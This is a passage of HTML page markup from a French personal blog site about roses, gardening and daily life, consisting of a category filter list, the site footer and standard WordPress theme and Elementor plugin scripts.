name="_sft_category[]" id="sf-input-dcf2af4d789334cc9ea1c45412124ba0"><label class="sf-label-checkbox" for="sf-input-dcf2af4d789334cc9ea1c45412124ba0">Pomme<span class="sf-count">(465)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-96addb1531413768e1e77b9b7c0f3b05"><label class="sf-label-checkbox" for="sf-input-96addb1531413768e1e77b9b7c0f3b05">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-e5433b61dda7e8a75347ad89320ff37a"><label class="sf-label-checkbox" for="sf-input-e5433b61dda7e8a75347ad89320ff37a">Pratique<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-52c4e34ef9106188ce2b029bb3f58268"><label class="sf-label-checkbox" for="sf-input-52c4e34ef9106188ce2b029bb3f58268">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-2b1b541ea92b79549c617c89d078fbca"><label class="sf-label-checkbox" for="sf-input-2b1b541ea92b79549c617c89d078fbca">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-9ab99e9789775344beb5a908b429dea8"><label class="sf-label-checkbox" for="sf-input-9ab99e9789775344beb5a908b429dea8">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-6a7512b9facec108e4301afb40bf5637"><label class="sf-label-checkbox" for="sf-input-6a7512b9facec108e4301afb40bf5637">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-91a708d49be82ca3be2194634a5ea97e"><label class="sf-label-checkbox" for="sf-input-91a708d49be82ca3be2194634a5ea97e">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-9d2ceb03be86fd1cded940c43249688a"><label class="sf-label-checkbox" for="sf-input-9d2ceb03be86fd1cded940c43249688a">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-5804d3dc7150585e17e7ad22a4fb8646"><label class="sf-label-checkbox" for="sf-input-5804d3dc7150585e17e7ad22a4fb8646">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-eb7cde59c7e2fbf932c1d83d5969f764"><label class="sf-label-checkbox" for="sf-input-eb7cde59c7e2fbf932c1d83d5969f764">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-84756c9385773eba8737f10ffc79cccd"><label class="sf-label-checkbox" for="sf-input-84756c9385773eba8737f10ffc79cccd">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-c19a5412f1a1b358f3f5190f52d3c6cc"><label class="sf-label-checkbox" for="sf-input-c19a5412f1a1b358f3f5190f52d3c6cc">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-fdf605ca45ae9097636f405176614273"><label class="sf-label-checkbox" for="sf-input-fdf605ca45ae9097636f405176614273">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-067cb28473caa8aec4fbb1710b157600"><label class="sf-label-checkbox" for="sf-input-067cb28473caa8aec4fbb1710b157600">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-891de8920ec2f8627dd700d9aad80b72"><label class="sf-label-checkbox" for="sf-input-891de8920ec2f8627dd700d9aad80b72">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-318183284540886f6cb4eecc40e8bf8c"><label class="sf-label-checkbox" for="sf-input-318183284540886f6cb4eecc40e8bf8c">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-9e24c1b3bc19f5a2390a0f5f589c098a"><label class="sf-label-checkbox" for="sf-input-9e24c1b3bc19f5a2390a0f5f589c098a">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-3eba13e2e7724720fa9e8ccb857b7295"><label class="sf-label-checkbox" for="sf-input-3eba13e2e7724720fa9e8ccb857b7295">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-f83b47513bf0dc7d53c8c7dc71726e61"><label class="sf-label-checkbox" for="sf-input-f83b47513bf0dc7d53c8c7dc71726e61">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-40eadd1346805dd62865727237e89034"><label class="sf-label-checkbox" for="sf-input-40eadd1346805dd62865727237e89034">Santé<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-3a35be7aa5786e6fa1cc92200e996978"><label class="sf-label-checkbox" for="sf-input-3a35be7aa5786e6fa1cc92200e996978">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-e66f01a90888903da4e3c442e75e6be1"><label class="sf-label-checkbox" for="sf-input-e66f01a90888903da4e3c442e75e6be1">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-d575aebcb7bab33e7db1b01bb2583414"><label class="sf-label-checkbox" for="sf-input-d575aebcb7bab33e7db1b01bb2583414">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-a0456094781aa1e810003867ea70d602"><label class="sf-label-checkbox" for="sf-input-a0456094781aa1e810003867ea70d602">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-36a1d970b3bf55d6fae9d3ede9065be2"><label class="sf-label-checkbox" for="sf-input-36a1d970b3bf55d6fae9d3ede9065be2">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-f46681454cf4a4977fc953f201fce6dc"><label class="sf-label-checkbox" for="sf-input-f46681454cf4a4977fc953f201fce6dc">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-053c7c457d1979aa70b3a3b0febec502"><label class="sf-label-checkbox" for="sf-input-053c7c457d1979aa70b3a3b0febec502">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-9919a2ddbb177dfc3ea6c71ae69f0aa7"><label class="sf-label-checkbox" for="sf-input-9919a2ddbb177dfc3ea6c71ae69f0aa7">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="58" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-1bb1e92f9cdfd00b686efb26776c88c2"><label class="sf-label-checkbox" for="sf-input-1bb1e92f9cdfd00b686efb26776c88c2">Télévision<span class="sf-count">(58)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-fbc77d58ff7d976097e7dee49bdf0a8c"><label class="sf-label-checkbox" for="sf-input-fbc77d58ff7d976097e7dee49bdf0a8c">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-fe6e9400b69105c5b12bdbaaf7146c98"><label class="sf-label-checkbox" for="sf-input-fe6e9400b69105c5b12bdbaaf7146c98">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-0d423beecde94be7eab035fc6b782307"><label class="sf-label-checkbox" for="sf-input-0d423beecde94be7eab035fc6b782307">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-a734745a6402afc93557cd3673fec0e6"><label class="sf-label-checkbox" for="sf-input-a734745a6402afc93557cd3673fec0e6">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-8ecda19b4660a5b685dde99cb1b1be45"><label class="sf-label-checkbox" for="sf-input-8ecda19b4660a5b685dde99cb1b1be45">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-3c4bfcc00c5ce434dab6228bd4d905d3"><label class="sf-label-checkbox" for="sf-input-3c4bfcc00c5ce434dab6228bd4d905d3">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2055" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-a6774ad51cd99e6573f455ecc00ccd0c"><label class="sf-label-checkbox" for="sf-input-a6774ad51cd99e6573f455ecc00ccd0c">Vie quotidienne<span class="sf-count">(2 055)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-2c086d604052171de0fc5eac26f1c903"><label class="sf-label-checkbox" for="sf-input-2c086d604052171de0fc5eac26f1c903">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-51d79bceba73bc74f89e3c85b91f0448"><label class="sf-label-checkbox" for="sf-input-51d79bceba73bc74f89e3c85b91f0448">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-716cce233f68d0e3b1987bb90a3cb50c"><label class="sf-label-checkbox" for="sf-input-716cce233f68d0e3b1987bb90a3cb50c">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2025 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.18" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a489cc38f3"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"11 octobre 2009 - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.0" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.0" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.0" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
